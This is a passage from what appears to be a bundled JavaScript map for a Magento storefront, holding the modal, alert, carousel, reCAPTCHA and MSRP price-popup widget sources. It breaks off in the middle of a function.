focus to first\n         *      focusable element in modal window scope.\n         *      If position is \"start\" - sets focus to last\n         *      focusable element in modal window scope\n         *\n         *  @param {String} type - can be \"opened\" or false\n         *      If type is \"opened\" - looks to \"this.options.focus\"\n         *      property and sets focus\n         */\n        _setFocus: function (position, type) {\n            var focusableElements,\n                infelicity;\n\n            if (type === 'opened' && this.options.focus) {\n                this.modal.find($(this.options.focus)).trigger('focus');\n            } else if (type === 'opened' && !this.options.focus) {\n                this.modal.find(this.options.focusableScope).trigger('focus');\n            } else if (position === 'end') {\n                this.modal.find(this.options.modalCloseBtn).trigger('focus');\n            } else if (position === 'start') {\n                infelicity = 2; //Constant for find last focusable element\n                focusableElements = this.modal.find(':focusable');\n                focusableElements.eq(focusableElements.length - infelicity).trigger('focus');\n            }\n        },\n\n        /**\n         * Set events listener when modal is opened.\n         */\n        _setKeyListener: function () {\n            this.modal.find(this.options.focusableStart).on('focusin', this._tabSwitcher);\n            this.modal.find(this.options.focusableEnd).on('focusin', this._tabSwitcher);\n            this.modal.on('keydown', this.keyEventSwitcher);\n        },\n\n        /**\n         * Remove events listener when modal is closed.\n         */\n        _removeKeyListener: function () {\n            this.modal.find(this.options.focusableStart).off('focusin', this._tabSwitcher);\n            this.modal.find(this.options.focusableEnd).off('focusin', this._tabSwitcher);\n            this.modal.off('keydown', this.keyEventSwitcher);\n        },\n\n        /**\n         * Switcher for focus event.\n         * @param {Object} e - event\n         */\n        _tabSwitcher: function (e) {\n            var target = $(e.target);\n\n            if (target.is(this.options.focusableStart)) {\n                this._setFocus('start');\n            } else if (target.is(this.options.focusableEnd)) {\n                this._setFocus('end');\n            }\n        },\n\n        /**\n         * Close modal.\n         * * @return {Element} - current element.\n         */\n        closeModal: function () {\n            var that = this;\n\n            this._removeKeyListener();\n            this.options.isOpen = false;\n            this.modal.one(this.options.transitionEvent, function () {\n                that._close();\n            });\n            this.modal.removeClass(this.options.modalVisibleClass);\n\n            if (!this.options.transitionEvent) {\n                that._close();\n            }\n\n            return this.element;\n        },\n\n        /**\n         * Helper for closeModal function.\n         */\n        _close: function () {\n            var trigger = _.bind(this._trigger, this, 'closed', this.modal);\n\n            $(this.focussedElement).trigger('focus');\n            this._destroyOverlay();\n            this._unsetActive();\n            _.defer(trigger, this);\n        },\n\n        /**\n         * Set z-index and margin for modal and overlay.\n         */\n        _setActive: function () {\n            var zIndex = this.modal.zIndex(),\n                baseIndex = zIndex + this._getVisibleCount();\n\n            if (this.modal.data('active')) {\n                return;\n            }\n\n            this.modal.data('active', true);\n\n            this.overlay.zIndex(++baseIndex);\n            this.prevOverlayIndex = this.overlay.zIndex();\n            this.modal.zIndex(this.overlay.zIndex() + 1);\n\n            if (this._getVisibleSlideCount()) {\n                this.modal.css('marginLeft', this.options.modalLeftMargin * this._getVisibleSlideCount());\n            }\n        },\n\n        /**\n         * Unset styles for modal and set z-index for previous modal.\n         */\n        _unsetActive: function () {\n            this.modal.removeAttr('style');\n            this.modal.data('active', false);\n\n            if (this.overlay) {\n                this.overlay.zIndex(this.prevOverlayIndex - 1);\n            }\n        },\n\n        /**\n         * Creates wrapper to hold all modals.\n         */\n        _createWrapper: function () {\n            this.modalWrapper = $(this.options.appendTo).find('.' + this.options.wrapperClass);\n\n            if (!this.modalWrapper.length) {\n                this.modalWrapper = $('<div></div>')\n                    .addClass(this.options.wrapperClass)\n                    .appendTo(this.options.appendTo);\n            }\n        },\n\n        /**\n         * Compile template and append to wrapper.\n         */\n        _renderModal: function () {\n            $(template(\n                this.options[this.options.type + 'Tpl'],\n                {\n                    data: this.options\n                })).appendTo(this.modalWrapper);\n            this.modal = this.modalWrapper.find(this.options.modalBlock).last();\n            this.element.appendTo(this._getElem(this.options.modalContent));\n\n            if (this.element.is(':hidden')) {\n                this.element.show();\n            }\n        },\n\n        /**\n         * Creates buttons pane.\n         */\n        _createButtons: function () {\n            this.buttons = this._getElem(this.options.modalAction);\n            _.each(this.options.buttons, function (btn, key) {\n                var button = this.buttons[key];\n\n                if (btn.attr) {\n                    $(button).attr(btn.attr);\n                }\n\n                if (btn.class) {\n                    $(button).addClass(btn.class);\n                }\n\n                if (!btn.click) {\n                    btn.click = this.closeModal;\n                }\n                $(button).on('click', _.bind(btn.click, this));\n            }, this);\n        },\n\n        /**\n         * Creates overlay, append it to wrapper, set previous click event on overlay.\n         */\n        _createOverlay: function () {\n            var events,\n                outerClickHandler = this.options.outerClickHandler || this.closeModal;\n\n            this.overlay = $('.' + this.options.overlayClass);\n\n            if (!this.overlay.length) {\n                $(this.options.appendTo).addClass(this.options.parentModalClass);\n                this.overlay = $('<div></div>')\n                    .addClass(this.options.overlayClass)\n                    .appendTo(this.modalWrapper);\n            }\n            events = $._data(this.overlay.get(0), 'events');\n            events ? this.prevOverlayHandler = events.click[0].handler : false;\n            this.options.clickableOverlay ? this.overlay.off().on('click', outerClickHandler) : false;\n        },\n\n        /**\n         * Destroy overlay.\n         */\n        _destroyOverlay: function () {\n            if (this._getVisibleCount()) {\n                this.overlay.off().on('click', this.prevOverlayHandler);\n            } else {\n                $(this.options.appendTo).removeClass(this.options.parentModalClass);\n                this.overlay.remove();\n                this.overlay = null;\n            }\n        }\n    });\n\n    return $.mage.modal;\n});\n","Magento_Ui/js/modal/modalToggle.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/modal'\n], function ($) {\n    'use strict';\n\n    return function (config, el) {\n        var widget,\n            content;\n\n        if (config.contentSelector) {\n            content = $(config.contentSelector);\n        } else if (config.content) {\n            content = $('<div></div>').html(config.content);\n        } else {\n            content = $('<div></div>');\n        }\n\n        widget = content.modal(config);\n\n        $(el).on(config.toggleEvent, function () {\n            var state = widget.data('mage-modal').options.isOpen;\n\n            if (state) {\n                widget.modal('closeModal');\n            } else {\n                widget.modal('openModal');\n            }\n\n            return false;\n        });\n\n        return widget;\n    };\n});\n","Magento_Ui/js/modal/alert.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/confirm',\n    'mage/translate'\n], function ($, _) {\n    'use strict';\n\n    $.widget('mage.alert', $.mage.confirm, {\n        options: {\n            modalClass: 'confirm',\n            title: $.mage.__('Attention'),\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {}\n            },\n            buttons: [{\n                text: $.mage.__('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal(true);\n                }\n            }]\n        },\n\n        /**\n         * Close modal window.\n         */\n        closeModal: function () {\n            this.options.actions.always();\n            this.element.on('alertclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div></div>').html(config.content).alert(config);\n    };\n});\n","Magento_Ui/js/modal/modal-component.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'Magento_Ui/js/lib/view/utils/async',\n    'uiCollection',\n    'uiRegistry',\n    'underscore',\n    './modal'\n], function ($, Collection, registry, _) {\n    'use strict';\n\n    return Collection.extend({\n        defaults: {\n            template: 'ui/modal/modal-component',\n            title: '',\n            subTitle: '',\n            options: {\n                modalClass: '',\n                title: '',\n                subTitle: '',\n                buttons: [],\n                keyEventHandlers: {}\n            },\n            valid: true,\n            links: {\n                title: 'options.title',\n                subTitle: 'options.subTitle'\n            },\n            listens: {\n                state: 'onState',\n                title: 'setTitle',\n                'options.subTitle': 'setSubTitle'\n            },\n            modalClass: 'modal-component',\n            onCancel: 'closeModal'\n        },\n\n        /**\n         * Initializes component.\n         *\n         * @returns {Object} Chainable.\n         */\n        initialize: function () {\n            this._super();\n            _.bindAll(this,\n                'initModal',\n                'openModal',\n                'closeModal',\n                'toggleModal',\n                'setPrevValues',\n                'validate');\n            this.initializeContent();\n\n            return this;\n        },\n\n        /**\n         * Initializes modal configuration\n         *\n         * @returns {Object} Chainable.\n         */\n        initConfig: function () {\n            return this._super()\n                .initSelector()\n                .initModalEvents();\n        },\n\n        /**\n         * Configure modal selector\n         *\n         * @returns {Object} Chainable.\n         */\n        initSelector: function () {\n            var modalClass = this.name.replace(/\\./g, '_');\n\n            this.contentSelector = '.' + this.modalClass;\n            this.options.modalClass = this.options.modalClass + ' ' + modalClass;\n            this.rootSelector = '.' + modalClass;\n\n            return this;\n        },\n\n        /**\n         * Configure modal keyboard handlers\n         * and outer click\n         *\n         * @returns {Object} Chainable.\n         */\n        initModalEvents: function () {\n            this.options.keyEventHandlers.escapeKey = this.options.outerClickHandler = this[this.onCancel].bind(this);\n\n            return this;\n        },\n\n        /**\n         * Initialize modal's content components\n         */\n        initializeContent: function () {\n            $.async({\n                component: this.name\n            }, this.initModal);\n        },\n\n        /**\n         * Init toolbar section so other components will be able to place something in it\n         */\n        initToolbarSection: function () {\n            this.set('toolbarSection', this.modal.data('mage-modal').modal.find('header').get(0));\n        },\n\n        /**\n         * Initializes observable properties.\n         *\n         * @returns {Object} Chainable.\n         */\n        initObservable: function () {\n            this._super();\n            this.observe(['state', 'focused']);\n\n            return this;\n        },\n\n        /**\n         * Wrap content in a modal of certain type\n         *\n         * @param {HTMLElement} element\n         * @returns {Object} Chainable.\n         */\n        initModal: function (element) {\n            if (!this.modal) {\n                this.overrideModalButtonCallback();\n                this.options.modalCloseBtnHandler = this[this.onCancel].bind(this);\n                this.modal = $(element).modal(this.options);\n                this.initToolbarSection();\n\n                if (this.waitCbk) {\n                    this.waitCbk();\n                    this.waitCbk = null;\n                }\n            }\n\n            return this;\n        },\n\n        /**\n         * Open modal\n         */\n        openModal: function () {\n            if (this.modal) {\n                this.state(true);\n            } else {\n                this.waitCbk = this.openModal;\n            }\n        },\n\n        /**\n         * Close modal\n         */\n        closeModal: function () {\n            if (this.modal) {\n                this.state(false);\n            } else {\n                this.waitCbk = this.closeModal;\n            }\n        },\n\n        /**\n         * Toggle modal\n         */\n        toggleModal: function () {\n            if (this.modal) {\n                this.state(!this.state());\n            } else {\n                this.waitCbk = this.toggleModal;\n            }\n        },\n\n        /**\n         * Sets title for modal\n         *\n         * @param {String} title\n         */\n        setTitle: function (title) {\n            if (this.title !== title) {\n                this.title = title;\n            }\n\n            if (this.modal) {\n                this.modal.modal('setTitle', title);\n            }\n        },\n\n        /**\n         * Sets subTitle for modal\n         *\n         * @param {String} subTitle\n         */\n        setSubTitle: function (subTitle) {\n            if (this.subTitle !== subTitle) {\n                this.subTitle = subTitle;\n            }\n\n            if (this.modal) {\n                this.modal.modal('setSubTitle', subTitle);\n            }\n        },\n\n        /**\n         * Wrap content in a modal of certain type\n         *\n         * @param {Boolean} state\n         */\n        onState: function (state) {\n            if (state) {\n                this.modal.modal('openModal');\n                this.applyData();\n            } else {\n                this.modal.modal('closeModal');\n            }\n        },\n\n        /**\n         * Validate everything validatable in modal\n         */\n        validate: function (elem) {\n            if (typeof elem === 'undefined') {\n                return;\n            }\n\n            if (typeof elem.validate === 'function') {\n                this.valid &= elem.validate().valid;\n            } else if (elem.elems) {\n                elem.elems().forEach(this.validate, this);\n            }\n        },\n\n        /**\n         * Reset data from provider\n         */\n        resetData: function () {\n            this.elems().forEach(this.resetValue, this);\n        },\n\n        /**\n         * Update 'applied' property with data from modal content\n         */\n        applyData: function () {\n            var applied = {};\n\n            this.elems().forEach(this.gatherValues.bind(this, applied), this);\n            this.applied = applied;\n        },\n\n        /**\n         * Gather values from modal content\n         *\n         * @param {Array} applied\n         * @param {HTMLElement} elem\n         */\n        gatherValues: function (applied, elem) {\n            if (typeof elem.value === 'function') {\n                applied[elem.name] = elem.value();\n            } else if (elem.elems) {\n                elem.elems().forEach(this.gatherValues.bind(this, applied), this);\n            }\n        },\n\n        /**\n         * Set to previous values from modal content\n         *\n         * @param {HTMLElement} elem\n         */\n        setPrevValues: function (elem) {\n            if (typeof elem.value === 'function') {\n                this.modal.focus();\n                elem.value(this.applied[elem.name]);\n            } else if (elem.elems) {\n                elem.elems().forEach(this.setPrevValues, this);\n            }\n        },\n\n        /**\n         * Triggers some method in every modal child elem, if this method is defined\n         *\n         * @param {Object} action - action configuration,\n         * must contain actionName and targetName and\n         * can contain params\n         */\n        triggerAction: function (action) {\n            var targetName = action.targetName,\n                params = action.params || [],\n                actionName = action.actionName,\n                target;\n\n            target = registry.async(targetName);\n\n            if (target && typeof target === 'function' && actionName) {\n                params.unshift(actionName);\n                target.apply(target, params);\n            }\n        },\n\n        /**\n         * Override modal buttons callback placeholders with real callbacks\n         */\n        overrideModalButtonCallback: function () {\n            var buttons = this.options.buttons;\n\n            if (buttons && buttons.length) {\n                buttons.forEach(function (button) {\n                    button.click = this.getButtonClickHandler(button.actions);\n                }, this);\n            }\n        },\n\n        /**\n         * Generate button click handler based on button's 'actions' configuration\n         */\n        getButtonClickHandler: function (actionsConfig) {\n            var actions = actionsConfig.map(\n                function (actionConfig) {\n                    if (_.isObject(actionConfig)) {\n                        return this.triggerAction.bind(this, actionConfig);\n                    }\n\n                    return this[actionConfig] ? this[actionConfig].bind(this) : function () {};\n                }, this);\n\n            return function () {\n                actions.forEach(\n                    function (action) {\n                        action();\n                    }\n                );\n            };\n        },\n\n        /**\n         * Cancels changes in modal:\n         * returning elems values to the previous state,\n         * and close modal\n         */\n        actionCancel: function () {\n            this.elems().forEach(this.setPrevValues, this);\n            this.closeModal();\n        },\n\n        /**\n         * Accept changes in modal by not preventing them.\n         * Can be extended by exporting 'gatherValues' result somewhere\n         */\n        actionDone: function () {\n            this.valid = true;\n            this.elems().forEach(this.validate, this);\n\n            if (this.valid) {\n                this.closeModal();\n            }\n        }\n    });\n});\n","Olegnax_Carousel/oxcarousel.js":"define( [\n    'jquery',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'owl.carousel',\n], function ( $ ) {\n    'use strict';\n\n    $.widget( 'mage.OxCarousel', {\n        options: {\n// OxCarousel\n            autoScroll: 0,\n            autoplayHoverPause: 0,\n// Owl.carousel\n            rewind: false,\n            items: 1,\n            slideBy: 1,\n            lazyLoad: true,\n            responsive: {\n                0: {\n                    items: 1,\n                },\n            },\n            dotsData: true,\n            dotData: true,\n            dots: true,\n            nav: false,\n        },\n        _create: function () {\n            this.options.autoplayTimeout = parseInt( this.options.autoScroll ) * 1000;\n            this.options.autoplay = 0 < this.options.autoplayTimeout;\n            this.options.autoplayHoverPause = this.options.autoplayHoverPause && this.options.autoplay;\n            this._dots(this);\n            var options = this._createOptions();\n            this.element.owlCarousel( options );\n        },\n\n        _createOptions: function () {\n            var _self = this;\n            var options = {\n                onInitialize: function () {\n\n                },\n                onInitialized: function (event) {\n                    _self._resizeSlides(this.$element, this);\n                    _self._afterMove(this.$element);\n                    _self._setCurrent( this, event );\n                    //_self.progressDots (this );\n                    $(document.body).trigger('contentUpdated.oxlazy');\n                },\n                onRefresh: function () {\n\n                },\n                onRefreshed: function () {\n                    _self._resizeSlides( this.$element, this );\n                    _self._afterMove( this.$element );\n                },\n                onChanged: function (event) {\n                    //_self.progressDots( this );\n                    _self._afterMove( this );\n                    _self._setCurrent( this, event );\n                }\n            };\n\n            return $.extend( { }, options, this.options );\n\n        },\n        _afterMove: function ( $this ) {\n\n        },\n        _setCurrent: function ( $this, _event ) {\n            if(_event && _event.target){\n                if(_event.target === $this.$element[0]){\n                    $this.$element.attr('slide', _event.item.index + 1);\n                }\n            }\n        },\n        _dots: function ($this) {\n            var $wraper = this.element.closest( '.ox-carousel' ).eq( 0 );\n            $wraper.on( 'click', 'div.owl-dot',  function () {\n                $this.element.trigger( 'to.owl.carousel', [$(this).index(), 300]);\n                $( '.owl-dot' ).removeClass( 'active' );\n                $(this).addClass( 'active' );\n            });\n        },\n        _resizeSlides: function ( $this, owl ) {\n\n        },\n        progressDots: function( $this ) {\n            if (!this.options.dots || !this.options.autoplay || !this.options.progress) {\n                return;\n            }\n            var anim  = this.options.autoplayTimeout + 'ms linear 0s 1 normal forwards running progress-horizontal',\n                $wrapper = $this.$element.closest( '.ox-banners-slider__container' ).eq( 0 ),\n                $dot = $wrapper.find('.owl-dot').find('.progress'),\n                $dotActive = $wrapper.find('.owl-dot.active'),\n                $dotProgress = $dotActive.find('.progress');\n            $dot.css(''); //reset it\n            setTimeout(function(){\n                $dotProgress.css('animation', anim); //set it back\n            });\n        },\n\n    } );\n\n    return $.mage.OxCarousel;\n} );\n","Magento_ReCaptchaFrontendUi/js/ui-messages-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['Magento_ReCaptchaFrontendUi/js/registry'], function (registry) {\n    'use strict';\n\n    return function (originalComponent) {\n        return originalComponent.extend({\n            /**\n             * Initialize reset on messages\n             * @returns {initialize}\n             */\n            initialize: function () {\n                this._super();\n\n                this.messageContainer.errorMessages.subscribe(function () {\n                    var\n                        i,\n                        captchaList = registry.captchaList(),\n                        tokenFieldsList = registry.tokenFields();\n\n                    for (i = 0; i < captchaList.length; i++) {\n                        // eslint-disable-next-line no-undef\n                        grecaptcha.reset(captchaList[i]);\n\n                        if (tokenFieldsList[i]) {\n                            tokenFieldsList[i].value = '';\n                        }\n                    }\n                }, null, 'arrayChange');\n\n                return this;\n            }\n        });\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    var scriptTagAdded = false;\n\n    return {\n        /**\n         * Add script tag. Script tag should be added once\n         */\n        addReCaptchaScriptTag: function () {\n            var element, scriptTag;\n\n            if (!scriptTagAdded) {\n                element = document.createElement('script');\n                scriptTag = document.getElementsByTagName('script')[0];\n\n                element.async = true;\n                element.src = 'https://www.google.com/recaptcha/api.js' +\n                    '?onload=globalOnRecaptchaOnLoadCallback&render=explicit';\n\n                scriptTag.parentNode.insertBefore(element, scriptTag);\n                scriptTagAdded = true;\n            }\n        }\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/registry.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['ko'], function (ko) {\n    'use strict';\n\n    return {\n        ids: ko.observableArray([]),\n        captchaList: ko.observableArray([]),\n        tokenFields: ko.observableArray([])\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* global grecaptcha */\ndefine([\n    'jquery',\n    'jquery/z-index'\n], function ($) {\n    'use strict';\n\n    var reCaptchaEntities = [],\n        initialized = false,\n        rendererRecaptchaId = 'recaptcha-invisible',\n        rendererReCaptcha = null;\n\n    return {\n        /**\n         * Add reCaptcha entity to checklist.\n         *\n         * @param {jQuery} reCaptchaEntity\n         * @param {Object} parameters\n         */\n        add: function (reCaptchaEntity, parameters) {\n            if (!initialized) {\n                this.init();\n                grecaptcha.render(rendererRecaptchaId, parameters);\n                setInterval(this.resolveVisibility, 100);\n                initialized = true;\n            }\n\n            reCaptchaEntities.push(reCaptchaEntity);\n        },\n\n        /**\n         * Show additional reCaptcha instance if any other should be visible, otherwise hide it.\n         */\n        resolveVisibility: function () {\n            reCaptchaEntities.some(function (entity) {\n                return entity.is(':visible') &&\n                    // 900 is some magic z-index value of modal popups.\n                    (entity.closest('[data-role=\\'modal\\']').length === 0 || entity.zIndex() > 900);\n            }) ? rendererReCaptcha.show() : rendererReCaptcha.hide();\n        },\n\n        /**\n         * Initialize additional reCaptcha instance.\n         */\n        init: function () {\n            rendererReCaptcha = $('<div/>', {\n                'id': rendererRecaptchaId\n            });\n            rendererReCaptcha.hide();\n            $('body').append(rendererReCaptcha);\n        }\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/reCaptcha.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* global grecaptcha */\ndefine(\n    [\n        'uiComponent',\n        'jquery',\n        'ko',\n        'underscore',\n        'Magento_ReCaptchaFrontendUi/js/registry',\n        'Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader',\n        'Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer'\n    ], function (Component, $, ko, _, registry, reCaptchaLoader, nonInlineReCaptchaRenderer) {\n        'use strict';\n\n        return Component.extend({\n\n            defaults: {\n                template: 'Magento_ReCaptchaFrontendUi/reCaptcha',\n                reCaptchaId: 'recaptcha'\n            },\n\n            /**\n             * @inheritdoc\n             */\n            initialize: function () {\n                this._super();\n                this._loadApi();\n            },\n\n            /**\n             * Loads recaptchaapi API and triggers event, when loaded\n             * @private\n             */\n            _loadApi: function () {\n                if (this._isApiRegistered !== undefined) {\n                    if (this._isApiRegistered === true) {\n                        $(window).trigger('recaptchaapiready');\n                    }\n\n                    return;\n                }\n                this._isApiRegistered = false;\n\n                // global function\n                window.globalOnRecaptchaOnLoadCallback = function () {\n                    this._isApiRegistered = true;\n                    $(window).trigger('recaptchaapiready');\n                }.bind(this);\n\n                reCaptchaLoader.addReCaptchaScriptTag();\n            },\n\n            /**\n             * Checking that reCAPTCHA is invisible type\n             * @returns {Boolean}\n             */\n            getIsInvisibleRecaptcha: function () {\n                if (this.settings ===\n\n                    void 0) {\n                    return false;\n                }\n\n                return this.settings.invisible;\n            },\n\n            /**\n             * reCAPTCHA callback\n             * @param {String} token\n             */\n            reCaptchaCallback: function (token) {\n                if (this.getIsInvisibleRecaptcha()) {\n                    this.tokenField.value = token;\n                    this.$parentForm.submit();\n                }\n            },\n\n            /**\n             * Initialize reCAPTCHA after first rendering\n             */\n            initCaptcha: function () {\n                var $parentForm,\n                    $wrapper,\n                    $reCaptcha,\n                    widgetId,\n                    parameters;\n\n                if (this.captchaInitialized || this.settings ===\n\n                    void 0) {\n                    return;\n                }\n\n                this.captchaInitialized = true;\n\n                /*\n                 * Workaround for data-bind issue:\n                 * We cannot use data-bind to link a dynamic id to our component\n                 * See:\n                 * https://stackoverflow.com/questions/46657573/recaptcha-the-bind-parameter-must-be-an-element-or-id\n                 *\n                 * We create a wrapper element with a wrapping id and we inject the real ID with jQuery.\n                 * In this way we have no data-bind attribute at all in our reCAPTCHA div\n                 */\n                $wrapper = $('#' + this.getReCaptchaId() + '-wrapper');\n                $reCaptcha = $wrapper.find('.g-recaptcha');\n                $reCaptcha.attr('id', this.getReCaptchaId());\n\n                $parentForm = $wrapper.parents('form');\n\n                if (this.settings === undefined) {\n\n                    return;\n                }\n\n                parameters = _.extend(\n                    {\n                        'callback': function (token) { // jscs:ignore jsDoc\n                            this.reCaptchaCallback(token);\n                            this.validateReCaptcha(true);\n                        }.bind(this),\n                        'expired-callback': function () {\n                            this.validateReCaptcha(false);\n                        }.bind(this)\n                    },\n                    this.settings.rendering\n                );\n\n                if (parameters.size === 'invisible' && parameters.badge !== 'inline') {\n                    nonInlineReCaptchaRenderer.add($reCaptcha, parameters);\n                }\n\n                // eslint-disable-next-line no-undef\n                widgetId = grecaptcha.render(this.getReCaptchaId(), parameters);\n                this.initParentForm($parentForm, widgetId);\n\n                registry.ids.push(this.getReCaptchaId());\n                registry.captchaList.push(widgetId);\n                registry.tokenFields.push(this.tokenField);\n\n            },\n\n            /**\n             * Initialize parent form.\n             *\n             * @param {Object} parentForm\n             * @param {String} widgetId\n             */\n            initParentForm: function (parentForm, widgetId) {\n                var listeners;\n\n                if (this.getIsInvisibleRecaptcha() && parentForm.length > 0) {\n                    parentForm.submit(function (event) {\n                        if (!this.tokenField.value) {\n                            // eslint-disable-next-line no-undef\n                            grecaptcha.execute(widgetId);\n                            event.preventDefault(event);\n                            event.stopImmediatePropagation();\n                        }\n                    }.bind(this));\n\n                    // Move our (last) handler topmost. We need this to avoid submit bindings with ko.\n                    listeners = $._data(parentForm[0], 'events').submit;\n                    listeners.unshift(listeners.pop());\n\n                    // Create a virtual token field\n                    this.tokenField = $('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];\n                    this.$parentForm = parentForm;\n                    parentForm.append(this.tokenField);\n                } else {\n                    this.tokenField = null;\n                }\n                if ($('#send2').length > 0) {$('#send2').prop('disabled', false);}\n            },\n\n            /**\n             * Validates reCAPTCHA\n             * @param {*} state\n             * @returns {jQuery}\n             */\n            validateReCaptcha: function (state) {\n                if (!this.getIsInvisibleRecaptcha()) {\n                    return $(document).find('input[type=checkbox].required-captcha').prop('checked', state);\n                }\n            },\n\n            /**\n             * Render reCAPTCHA\n             */\n            renderReCaptcha: function () {\n                if (window.grecaptcha && window.grecaptcha.render) { // Check if reCAPTCHA is already loaded\n                    this.initCaptcha();\n                } else { // Wait for reCAPTCHA to be loaded\n                    $(window).on('recaptchaapiready', function () {\n                        this.initCaptcha();\n                    }.bind(this));\n                }\n            },\n\n            /**\n             * Get reCAPTCHA ID\n             * @returns {String}\n             */\n            getReCaptchaId: function () {\n                return this.reCaptchaId;\n            }\n        });\n    });\n","Magento_Msrp/js/msrp.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_Catalog/js/price-utils',\n    'underscore',\n    'jquery-ui-modules/widget',\n    'mage/dropdown',\n    'mage/template'\n], function ($, priceUtils, _) {\n    'use strict';\n\n    $.widget('mage.addToCart', {\n        options: {\n            showAddToCart: true,\n            submitUrl: '',\n            cartButtonId: '',\n            singleOpenDropDown: true,\n            dialog: {}, // Options for mage/dropdown\n            dialogDelay: 500, // Delay in ms after resize dropdown shown again\n            origin: '', //Required, type of popup: 'msrp', 'tier' or 'info' popup\n\n            // Selectors\n            cartForm: '.form.map.checkout',\n            msrpLabelId: '#map-popup-msrp',\n            msrpPriceElement: '#map-popup-msrp .price-wrapper',\n            priceLabelId: '#map-popup-price',\n            priceElement: '#map-popup-price .price',\n            mapInfoLinks: '.map-show-info',\n            displayPriceElement: '.old-price.map-old-price .price-wrapper',\n            fallbackPriceElement: '.normal-price.map-fallback-price .price-wrapper',\n            displayPriceContainer: '.old-price.map-old-price',\n            fallbackPriceContainer: '.normal-price.map-fallback-price',\n            popUpAttr: '[data-role=msrp-popup-template]',\n            popupCartButtonId: '#map-popup-button',\n            paypalCheckoutButons: '[data-action=checkout-form-submit]',\n            popupId: '',\n            realPrice: '',\n            isSaleable: '',\n            msrpPrice: '',\n            helpLinkId: '',\n            addToCartButton: '',\n\n            // Text options\n            productName: '',\n            addToCartUrl: ''\n        },\n\n        openDropDown: null,\n        triggerClass: 'dropdown-active',\n\n        popUpOptions: {\n            appendTo: 'body',\n            dialogContentClass: 'active',\n            closeOnMouseLeave: false,\n            autoPosition: true,\n            closeOnClickOutside: false,\n            'dialogClass': 'popup map-popup-wrapper',\n            position: {\n                my: 'left top',\n                collision: 'fit none',\n                at: 'left bottom',\n                within: 'body'\n            },\n            shadowHinter: 'popup popup-pointer'\n        },\n        popupOpened: false,\n        wasOpened: false,\n\n        /**\n         * Creates widget instance\n         *\n         * @private\n         */\n        _create: function () {\n            if (this.options.origin === 'msrp') {\n                this.initMsrpPopup();\n            } else if (this.options.origin === 'info') {\n                this.initInfoPopup();\n            } else if (this.options.origin === 'tier') {\n                this.initTierPopup();\n            }\n            $(this.options.cartButtonId).on('click', this._addToCartSubmit.bind(this));\n            $(document).on('updateMsrpPriceBlock', this.onUpdateMsrpPrice.bind(this));\n            $(this.options.cartForm).on('submit', this._onSubmitForm.bind(this));\n        },\n\n        /**\n         * Init msrp popup\n         *\n         * @private\n         */\n        initMsrpPopup: function () {\n            var popupDOM = $(this.options.popUpAttr)[0],\n                $msrpPopup = $(popupDOM.innerHTML.trim());\n\n            $msrpPopup.find(this.options.productIdInput).val(this.options.productId);\n            $('body').append($msrpPopup);\n            $msrpPopup.trigger('contentUpdated');\n\n            $msrpPopup.find('button')\n                .on('click',\n                    this.handleMsrpAddToCart.bind(this))\n                .filter(this.options.popupCartButtonId)\n                .text($(this.options.addToCartButton).text());\n\n            $msrpPopup.find(this.options.paypalCheckoutButons).on('click',\n                this.handleMsrpPaypalCheckout.bind(this));\n\n            $(this.options.popupId).on('click',\n                this.openPopup.bind(this));\n\n            this.$popup = $msrpPopup;\n        },\n\n        /**\n         * Init info popup\n         *\n         * @private\n         */\n        initInfoPopup: function () {\n            var infoPopupDOM = $('[data-role=msrp-info-template]')[0],\n                $infoPopup = $(infoPopupDOM.innerHTML.trim());\n\n            $('body').append($infoPopup);\n\n            $(this.options.helpLinkId).on('click', function (e) {\n                this.popUpOptions.position.of = $(e.target);\n                $infoPopup.dropdownDialog(this.popUpOptions).dropdownDialog('open');\n                this._toggle($infoPopup);\n            }.bind(this));\n\n            this.$popup = $infoPopup;\n        },\n\n        /**\n         * Init tier price popup\n         * @private\n         */\n        initTierPopup: function () {\n            var popupDOM = $(this.options.popUpAttr)[0],\n                $tierPopup = $(popupDOM.innerHTML.trim());\n\n            $('body').append($tierPopup);\n            $tierPopup.find(this.options.productIdInput).val(this.options.productId);\n            this.popUpOptions.position.of = $(this.options.helpLinkId);\n\n            $tierPopup.find('button').on('click',\n                this.handleTierAddToCart.bind(this))\n                .filter(this.options.popupCartButtonId)\n                .text($(this.options.addToCartButton).text());\n\n            $tierPopup.find(this.options.paypalCheckoutButons).on('click',\n                this.handleTierPaypalCheckout.bind(this));\n\n            $(this.options.attr).on('click', function (e) {\n                this.$popup = $tierPopup;\n                this.tierOptions = 